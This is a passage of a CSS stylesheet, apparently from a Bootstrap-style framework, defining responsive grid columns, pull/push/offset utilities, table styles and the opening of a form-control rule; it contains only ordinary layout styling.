.col, .col-1, .col-10, .col-11, .col-12, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-lg, .col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xl, .col-xl-1, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9 {
	position: relative;
	width: 100%;
	min-height: 1px;
	padding-right: 15px;
	padding-left: 15px
}
.col-xs-4 {
	width: 33.33%
}
.col-xs-6 {
	width: 50%
}
@media (min-width:576px) {
	.col, .col-1, .col-10, .col-11, .col-12, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-lg, .col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xl, .col-xl-1, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9 {
		padding-right: 15px;
		padding-left: 15px
	}
}
@media (min-width:768px) {
	.col, .col-1, .col-10, .col-11, .col-12, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-lg, .col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xl, .col-xl-1, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9 {
		padding-right: 15px;
		padding-left: 15px
	}
}
@media (min-width:992px) {
	.col, .col-1, .col-10, .col-11, .col-12, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-lg, .col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xl, .col-xl-1, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9 {
		padding-right: 15px;
		padding-left: 15px
	}
}
@media (min-width:1200px) {
	.col, .col-1, .col-10, .col-11, .col-12, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-lg, .col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xl, .col-xl-1, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9 {
		padding-right: 15px;
		padding-left: 15px
	}
}
.col {
	-webkit-flex-basis: 0;
	-ms-flex-preferred-size: 0;
	flex-basis: 0;
	-webkit-box-flex: 1;
	-webkit-flex-grow: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	max-width: 100%
}
.col-auto {
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 auto;
	-ms-flex: 0 0 auto;
	flex: 0 0 auto;
	width: auto
}
.col-1 {
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 8.333333%;
	-ms-flex: 0 0 8.333333%;
	flex: 0 0 8.333333%;
	max-width: 8.333333%
}
.col-2 {
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 16.666667%;
	-ms-flex: 0 0 16.666667%;
	flex: 0 0 16.666667%;
	max-width: 16.666667%
}
.col-3 {
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 25%;
	-ms-flex: 0 0 25%;
	flex: 0 0 25%;
	max-width: 25%
}
.col-4 {
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 33.333333%;
	-ms-flex: 0 0 33.333333%;
	flex: 0 0 33.333333%;
	max-width: 33.333333%
}
.col-5 {
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 41.666667%;
	-ms-flex: 0 0 41.666667%;
	flex: 0 0 41.666667%;
	max-width: 41.666667%
}
.col-6 {
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 50%;
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
	max-width: 50%
}
.col-7 {
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 58.333333%;
	-ms-flex: 0 0 58.333333%;
	flex: 0 0 58.333333%;
	max-width: 58.333333%
}
.col-8 {
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 66.666667%;
	-ms-flex: 0 0 66.666667%;
	flex: 0 0 66.666667%;
	max-width: 66.666667%
}
.col-9 {
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 75%;
	-ms-flex: 0 0 75%;
	flex: 0 0 75%;
	max-width: 75%
}
.col-10 {
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 83.333333%;
	-ms-flex: 0 0 83.333333%;
	flex: 0 0 83.333333%;
	max-width: 83.333333%
}
.col-11 {
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 91.666667%;
	-ms-flex: 0 0 91.666667%;
	flex: 0 0 91.666667%;
	max-width: 91.666667%
}
.col-12 {
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 100%;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%
}
.pull-0 {
	right: auto
}
.pull-1 {
	right: 8.333333%
}
.pull-2 {
	right: 16.666667%
}
.pull-3 {
	right: 25%
}
.pull-4 {
	right: 33.333333%
}
.pull-5 {
	right: 41.666667%
}
.pull-6 {
	right: 50%
}
.pull-7 {
	right: 58.333333%
}
.pull-8 {
	right: 66.666667%
}
.pull-9 {
	right: 75%
}
.pull-10 {
	right: 83.333333%
}
.pull-11 {
	right: 91.666667%
}
.pull-12 {
	right: 100%
}
.push-0 {
	left: auto
}
.push-1 {
	left: 8.333333%
}
.push-2 {
	left: 16.666667%
}
.push-3 {
	left: 25%
}
.push-4 {
	left: 33.333333%
}
.push-5 {
	left: 41.666667%
}
.push-6 {
	left: 50%
}
.push-7 {
	left: 58.333333%
}
.push-8 {
	left: 66.666667%
}
.push-9 {
	left: 75%
}
.push-10 {
	left: 83.333333%
}
.push-11 {
	left: 91.666667%
}
.push-12 {
	left: 100%
}
.offset-1 {
	margin-left: 8.333333%
}
.offset-2 {
	margin-left: 16.666667%
}
.offset-3 {
	margin-left: 25%
}
.offset-4 {
	margin-left: 33.333333%
}
.offset-5 {
	margin-left: 41.666667%
}
.offset-6 {
	margin-left: 50%
}
.offset-7 {
	margin-left: 58.333333%
}
.offset-8 {
	margin-left: 66.666667%
}
.offset-9 {
	margin-left: 75%
}
.offset-10 {
	margin-left: 83.333333%
}
.offset-11 {
	margin-left: 91.666667%
}
@media (min-width:576px) {
	.col-sm {
		-webkit-flex-basis: 0;
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-webkit-box-flex: 1;
		-webkit-flex-grow: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
		max-width: 100%
	}
	.col-sm-auto {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 auto;
		-ms-flex: 0 0 auto;
		flex: 0 0 auto;
		width: auto
	}
	.col-sm-1 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 8.333333%;
		-ms-flex: 0 0 8.333333%;
		flex: 0 0 8.333333%;
		max-width: 8.333333%
	}
	.col-sm-2 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 16.666667%;
		-ms-flex: 0 0 16.666667%;
		flex: 0 0 16.666667%;
		max-width: 16.666667%
	}
	.col-sm-3 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 25%;
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%
	}
	.col-sm-4 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 33.333333%;
		-ms-flex: 0 0 33.333333%;
		flex: 0 0 33.333333%;
		max-width: 33.333333%
	}
	.col-sm-5 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 41.666667%;
		-ms-flex: 0 0 41.666667%;
		flex: 0 0 41.666667%;
		max-width: 41.666667%
	}
	.col-sm-6 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 50%;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%
	}
	.col-sm-7 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 58.333333%;
		-ms-flex: 0 0 58.333333%;
		flex: 0 0 58.333333%;
		max-width: 58.333333%
	}
	.col-sm-8 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 66.666667%;
		-ms-flex: 0 0 66.666667%;
		flex: 0 0 66.666667%;
		max-width: 66.666667%
	}
	.col-sm-9 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 75%;
		-ms-flex: 0 0 75%;
		flex: 0 0 75%;
		max-width: 75%
	}
	.col-sm-10 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 83.333333%;
		-ms-flex: 0 0 83.333333%;
		flex: 0 0 83.333333%;
		max-width: 83.333333%
	}
	.col-sm-11 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 91.666667%;
		-ms-flex: 0 0 91.666667%;
		flex: 0 0 91.666667%;
		max-width: 91.666667%
	}
	.col-sm-12 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 100%;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%
	}
	.pull-sm-0 {
		right: auto
	}
	.pull-sm-1 {
		right: 8.333333%
	}
	.pull-sm-2 {
		right: 16.666667%
	}
	.pull-sm-3 {
		right: 25%
	}
	.pull-sm-4 {
		right: 33.333333%
	}
	.pull-sm-5 {
		right: 41.666667%
	}
	.pull-sm-6 {
		right: 50%
	}
	.pull-sm-7 {
		right: 58.333333%
	}
	.pull-sm-8 {
		right: 66.666667%
	}
	.pull-sm-9 {
		right: 75%
	}
	.pull-sm-10 {
		right: 83.333333%
	}
	.pull-sm-11 {
		right: 91.666667%
	}
	.pull-sm-12 {
		right: 100%
	}
	.push-sm-0 {
		left: auto
	}
	.push-sm-1 {
		left: 8.333333%
	}
	.push-sm-2 {
		left: 16.666667%
	}
	.push-sm-3 {
		left: 25%
	}
	.push-sm-4 {
		left: 33.333333%
	}
	.push-sm-5 {
		left: 41.666667%
	}
	.push-sm-6 {
		left: 50%
	}
	.push-sm-7 {
		left: 58.333333%
	}
	.push-sm-8 {
		left: 66.666667%
	}
	.push-sm-9 {
		left: 75%
	}
	.push-sm-10 {
		left: 83.333333%
	}
	.push-sm-11 {
		left: 91.666667%
	}
	.push-sm-12 {
		left: 100%
	}
	.offset-sm-0 {
		margin-left: 0
	}
	.offset-sm-1 {
		margin-left: 8.333333%
	}
	.offset-sm-2 {
		margin-left: 16.666667%
	}
	.offset-sm-3 {
		margin-left: 25%
	}
	.offset-sm-4 {
		margin-left: 33.333333%
	}
	.offset-sm-5 {
		margin-left: 41.666667%
	}
	.offset-sm-6 {
		margin-left: 50%
	}
	.offset-sm-7 {
		margin-left: 58.333333%
	}
	.offset-sm-8 {
		margin-left: 66.666667%
	}
	.offset-sm-9 {
		margin-left: 75%
	}
	.offset-sm-10 {
		margin-left: 83.333333%
	}
	.offset-sm-11 {
		margin-left: 91.666667%
	}
}
@media (min-width:768px) {
	.col-md {
		-webkit-flex-basis: 0;
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-webkit-box-flex: 1;
		-webkit-flex-grow: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
		max-width: 100%
	}
	.col-md-auto {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 auto;
		-ms-flex: 0 0 auto;
		flex: 0 0 auto;
		width: auto
	}
	.col-md-1 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 8.333333%;
		-ms-flex: 0 0 8.333333%;
		flex: 0 0 8.333333%;
		max-width: 8.333333%
	}
	.col-md-2 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 16.666667%;
		-ms-flex: 0 0 16.666667%;
		flex: 0 0 16.666667%;
		max-width: 16.666667%
	}
	.col-md-3 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 25%;
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%
	}
	.col-md-4 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 33.333333%;
		-ms-flex: 0 0 33.333333%;
		flex: 0 0 33.333333%;
		max-width: 33.333333%
	}
	.col-md-5 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 41.666667%;
		-ms-flex: 0 0 41.666667%;
		flex: 0 0 41.666667%;
		max-width: 41.666667%
	}
	.col-md-6 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 50%;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%
	}
	.col-md-7 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 58.333333%;
		-ms-flex: 0 0 58.333333%;
		flex: 0 0 58.333333%;
		max-width: 58.333333%
	}
	.col-md-8 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 66.666667%;
		-ms-flex: 0 0 66.666667%;
		flex: 0 0 66.666667%;
		max-width: 66.666667%
	}
	.col-md-9 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 75%;
		-ms-flex: 0 0 75%;
		flex: 0 0 75%;
		max-width: 75%
	}
	.col-md-10 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 83.333333%;
		-ms-flex: 0 0 83.333333%;
		flex: 0 0 83.333333%;
		max-width: 83.333333%
	}
	.col-md-11 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 91.666667%;
		-ms-flex: 0 0 91.666667%;
		flex: 0 0 91.666667%;
		max-width: 91.666667%
	}
	.col-md-12 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 100%;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%
	}
	.pull-md-0 {
		right: auto
	}
	.pull-md-1 {
		right: 8.333333%
	}
	.pull-md-2 {
		right: 16.666667%
	}
	.pull-md-3 {
		right: 25%
	}
	.pull-md-4 {
		right: 33.333333%
	}
	.pull-md-5 {
		right: 41.666667%
	}
	.pull-md-6 {
		right: 50%
	}
	.pull-md-7 {
		right: 58.333333%
	}
	.pull-md-8 {
		right: 66.666667%
	}
	.pull-md-9 {
		right: 75%
	}
	.pull-md-10 {
		right: 83.333333%
	}
	.pull-md-11 {
		right: 91.666667%
	}
	.pull-md-12 {
		right: 100%
	}
	.push-md-0 {
		left: auto
	}
	.push-md-1 {
		left: 8.333333%
	}
	.push-md-2 {
		left: 16.666667%
	}
	.push-md-3 {
		left: 25%
	}
	.push-md-4 {
		left: 33.333333%
	}
	.push-md-5 {
		left: 41.666667%
	}
	.push-md-6 {
		left: 50%
	}
	.push-md-7 {
		left: 58.333333%
	}
	.push-md-8 {
		left: 66.666667%
	}
	.push-md-9 {
		left: 75%
	}
	.push-md-10 {
		left: 83.333333%
	}
	.push-md-11 {
		left: 91.666667%
	}
	.push-md-12 {
		left: 100%
	}
	.offset-md-0 {
		margin-left: 0
	}
	.offset-md-1 {
		margin-left: 8.333333%
	}
	.offset-md-2 {
		margin-left: 16.666667%
	}
	.offset-md-3 {
		margin-left: 25%
	}
	.offset-md-4 {
		margin-left: 33.333333%
	}
	.offset-md-5 {
		margin-left: 41.666667%
	}
	.offset-md-6 {
		margin-left: 50%
	}
	.offset-md-7 {
		margin-left: 58.333333%
	}
	.offset-md-8 {
		margin-left: 66.666667%
	}
	.offset-md-9 {
		margin-left: 75%
	}
	.offset-md-10 {
		margin-left: 83.333333%
	}
	.offset-md-11 {
		margin-left: 91.666667%
	}
}
@media (min-width:992px) {
	.col-lg {
		-webkit-flex-basis: 0;
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-webkit-box-flex: 1;
		-webkit-flex-grow: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
		max-width: 100%
	}
	.col-lg-auto {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 auto;
		-ms-flex: 0 0 auto;
		flex: 0 0 auto;
		width: auto
	}
	.col-lg-1 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 8.333333%;
		-ms-flex: 0 0 8.333333%;
		flex: 0 0 8.333333%;
		max-width: 8.333333%
	}
	.col-lg-2 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 16.666667%;
		-ms-flex: 0 0 16.666667%;
		flex: 0 0 16.666667%;
		max-width: 16.666667%
	}
	.col-lg-3 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 25%;
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%
	}
	.col-lg-4 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 33.333333%;
		-ms-flex: 0 0 33.333333%;
		flex: 0 0 33.333333%;
		max-width: 33.333333%
	}
	.col-lg-5 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 41.666667%;
		-ms-flex: 0 0 41.666667%;
		flex: 0 0 41.666667%;
		max-width: 41.666667%
	}
	.col-lg-6 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 50%;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%
	}
	.col-lg-7 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 58.333333%;
		-ms-flex: 0 0 58.333333%;
		flex: 0 0 58.333333%;
		max-width: 58.333333%
	}
	.col-lg-8 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 66.666667%;
		-ms-flex: 0 0 66.666667%;
		flex: 0 0 66.666667%;
		max-width: 66.666667%
	}
	.col-lg-9 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 75%;
		-ms-flex: 0 0 75%;
		flex: 0 0 75%;
		max-width: 75%
	}
	.col-lg-10 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 83.333333%;
		-ms-flex: 0 0 83.333333%;
		flex: 0 0 83.333333%;
		max-width: 83.333333%
	}
	.col-lg-11 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 91.666667%;
		-ms-flex: 0 0 91.666667%;
		flex: 0 0 91.666667%;
		max-width: 91.666667%
	}
	.col-lg-12 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 100%;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%
	}
	.pull-lg-0 {
		right: auto
	}
	.pull-lg-1 {
		right: 8.333333%
	}
	.pull-lg-2 {
		right: 16.666667%
	}
	.pull-lg-3 {
		right: 25%
	}
	.pull-lg-4 {
		right: 33.333333%
	}
	.pull-lg-5 {
		right: 41.666667%
	}
	.pull-lg-6 {
		right: 50%
	}
	.pull-lg-7 {
		right: 58.333333%
	}
	.pull-lg-8 {
		right: 66.666667%
	}
	.pull-lg-9 {
		right: 75%
	}
	.pull-lg-10 {
		right: 83.333333%
	}
	.pull-lg-11 {
		right: 91.666667%
	}
	.pull-lg-12 {
		right: 100%
	}
	.push-lg-0 {
		left: auto
	}
	.push-lg-1 {
		left: 8.333333%
	}
	.push-lg-2 {
		left: 16.666667%
	}
	.push-lg-3 {
		left: 25%
	}
	.push-lg-4 {
		left: 33.333333%
	}
	.push-lg-5 {
		left: 41.666667%
	}
	.push-lg-6 {
		left: 50%
	}
	.push-lg-7 {
		left: 58.333333%
	}
	.push-lg-8 {
		left: 66.666667%
	}
	.push-lg-9 {
		left: 75%
	}
	.push-lg-10 {
		left: 83.333333%
	}
	.push-lg-11 {
		left: 91.666667%
	}
	.push-lg-12 {
		left: 100%
	}
	.offset-lg-0 {
		margin-left: 0
	}
	.offset-lg-1 {
		margin-left: 8.333333%
	}
	.offset-lg-2 {
		margin-left: 16.666667%
	}
	.offset-lg-3 {
		margin-left: 25%
	}
	.offset-lg-4 {
		margin-left: 33.333333%
	}
	.offset-lg-5 {
		margin-left: 41.666667%
	}
	.offset-lg-6 {
		margin-left: 50%
	}
	.offset-lg-7 {
		margin-left: 58.333333%
	}
	.offset-lg-8 {
		margin-left: 66.666667%
	}
	.offset-lg-9 {
		margin-left: 75%
	}
	.offset-lg-10 {
		margin-left: 83.333333%
	}
	.offset-lg-11 {
		margin-left: 91.666667%
	}
}
@media (min-width:1200px) {
	.col-xl {
		-webkit-flex-basis: 0;
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-webkit-box-flex: 1;
		-webkit-flex-grow: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
		max-width: 100%
	}
	.col-xl-auto {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 auto;
		-ms-flex: 0 0 auto;
		flex: 0 0 auto;
		width: auto
	}
	.col-xl-1 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 8.333333%;
		-ms-flex: 0 0 8.333333%;
		flex: 0 0 8.333333%;
		max-width: 8.333333%
	}
	.col-xl-2 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 16.666667%;
		-ms-flex: 0 0 16.666667%;
		flex: 0 0 16.666667%;
		max-width: 16.666667%
	}
	.col-xl-3 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 25%;
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%
	}
	.col-xl-4 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 33.333333%;
		-ms-flex: 0 0 33.333333%;
		flex: 0 0 33.333333%;
		max-width: 33.333333%
	}
	.col-xl-5 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 41.666667%;
		-ms-flex: 0 0 41.666667%;
		flex: 0 0 41.666667%;
		max-width: 41.666667%
	}
	.col-xl-6 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 50%;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%
	}
	.col-xl-7 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 58.333333%;
		-ms-flex: 0 0 58.333333%;
		flex: 0 0 58.333333%;
		max-width: 58.333333%
	}
	.col-xl-8 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 66.666667%;
		-ms-flex: 0 0 66.666667%;
		flex: 0 0 66.666667%;
		max-width: 66.666667%
	}
	.col-xl-9 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 75%;
		-ms-flex: 0 0 75%;
		flex: 0 0 75%;
		max-width: 75%
	}
	.col-xl-10 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 83.333333%;
		-ms-flex: 0 0 83.333333%;
		flex: 0 0 83.333333%;
		max-width: 83.333333%
	}
	.col-xl-11 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 91.666667%;
		-ms-flex: 0 0 91.666667%;
		flex: 0 0 91.666667%;
		max-width: 91.666667%
	}
	.col-xl-12 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 100%;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%
	}
	.pull-xl-0 {
		right: auto
	}
	.pull-xl-1 {
		right: 8.333333%
	}
	.pull-xl-2 {
		right: 16.666667%
	}
	.pull-xl-3 {
		right: 25%
	}
	.pull-xl-4 {
		right: 33.333333%
	}
	.pull-xl-5 {
		right: 41.666667%
	}
	.pull-xl-6 {
		right: 50%
	}
	.pull-xl-7 {
		right: 58.333333%
	}
	.pull-xl-8 {
		right: 66.666667%
	}
	.pull-xl-9 {
		right: 75%
	}
	.pull-xl-10 {
		right: 83.333333%
	}
	.pull-xl-11 {
		right: 91.666667%
	}
	.pull-xl-12 {
		right: 100%
	}
	.push-xl-0 {
		left: auto
	}
	.push-xl-1 {
		left: 8.333333%
	}
	.push-xl-2 {
		left: 16.666667%
	}
	.push-xl-3 {
		left: 25%
	}
	.push-xl-4 {
		left: 33.333333%
	}
	.push-xl-5 {
		left: 41.666667%
	}
	.push-xl-6 {
		left: 50%
	}
	.push-xl-7 {
		left: 58.333333%
	}
	.push-xl-8 {
		left: 66.666667%
	}
	.push-xl-9 {
		left: 75%
	}
	.push-xl-10 {
		left: 83.333333%
	}
	.push-xl-11 {
		left: 91.666667%
	}
	.push-xl-12 {
		left: 100%
	}
	.offset-xl-0 {
		margin-left: 0
	}
	.offset-xl-1 {
		margin-left: 8.333333%
	}
	.offset-xl-2 {
		margin-left: 16.666667%
	}
	.offset-xl-3 {
		margin-left: 25%
	}
	.offset-xl-4 {
		margin-left: 33.333333%
	}
	.offset-xl-5 {
		margin-left: 41.666667%
	}
	.offset-xl-6 {
		margin-left: 50%
	}
	.offset-xl-7 {
		margin-left: 58.333333%
	}
	.offset-xl-8 {
		margin-left: 66.666667%
	}
	.offset-xl-9 {
		margin-left: 75%
	}
	.offset-xl-10 {
		margin-left: 83.333333%
	}
	.offset-xl-11 {
		margin-left: 91.666667%
	}
}
.table {
	width: 100%;
	max-width: 100%;
	margin-bottom: 1rem
}
.table td, .table th {
	padding: .75rem;
	vertical-align: top;
	border-top: 1px solid #eceeef
}
.table thead th {
	vertical-align: bottom;
	border-bottom: 2px solid #eceeef
}
.table tbody + tbody {
	border-top: 2px solid #eceeef
}
.table .table {
	background-color: #fff
}
.table-sm td, .table-sm th {
	padding: .3rem
}
.table-bordered {
	border: 1px solid #eceeef
}
.table-bordered td, .table-bordered th {
	border: 1px solid #eceeef
}
.table-bordered thead td, .table-bordered thead th {
	border-bottom-width: 2px
}
.table-striped tbody tr:nth-of-type(odd) {
	background-color: rgba(0, 0, 0, .05)
}
.table-hover tbody tr:hover {
	background-color: rgba(0, 0, 0, .075)
}
.table-active, .table-active > td, .table-active > th {
	background-color: rgba(0, 0, 0, .075)
}
.table-hover .table-active:hover {
	background-color: rgba(0, 0, 0, .075)
}
.table-hover .table-active:hover > td, .table-hover .table-active:hover > th {
	background-color: rgba(0, 0, 0, .075)
}
.table-success, .table-success > td, .table-success > th {
	background-color: #dff0d8
}
.table-hover .table-success:hover {
	background-color: #d0e9c6
}
.table-hover .table-success:hover > td, .table-hover .table-success:hover > th {
	background-color: #d0e9c6
}
.table-info, .table-info > td, .table-info > th {
	background-color: #d9edf7
}
.table-hover .table-info:hover {
	background-color: #c4e3f3
}
.table-hover .table-info:hover > td, .table-hover .table-info:hover > th {
	background-color: #c4e3f3
}
.table-warning, .table-warning > td, .table-warning > th {
	background-color: #fcf8e3
}
.table-hover .table-warning:hover {
	background-color: #faf2cc
}
.table-hover .table-warning:hover > td, .table-hover .table-warning:hover > th {
	background-color: #faf2cc
}
.table-danger, .table-danger > td, .table-danger > th {
	background-color: #f2dede
}
.table-hover .table-danger:hover {
	background-color: #ebcccc
}
.table-hover .table-danger:hover > td, .table-hover .table-danger:hover > th {
	background-color: #ebcccc
}
.thead-inverse th {
	color: #fff;
	background-color: #292b2c
}
.thead-default th {
	color: #464a4c;
	background-color: #eceeef
}
.table-inverse {
	color: #fff;
	background-color: #292b2c
}
.table-inverse td, .table-inverse th, .table-inverse thead th {
	border-color: #fff
}
.table-inverse.table-bordered {
	border: 0
}
.table-responsive {
	display: block;
	width: 100%;
	overflow-x: auto;
	-ms-overflow-style: -ms-autohiding-scrollbar
}
.table-responsive.table-bordered {
	border: 0
}
.form-control {
	display: block;
	width: 100%;
	padding: .5rem .75rem;
	font-size: 1rem;
	line-height: 1.25;
	color: #464a4c;
	background-color: #fff;
	background-image: none;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	border: 1px solid rgba(0, 0, 0, .15);
	border-radius: .25rem;
	-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
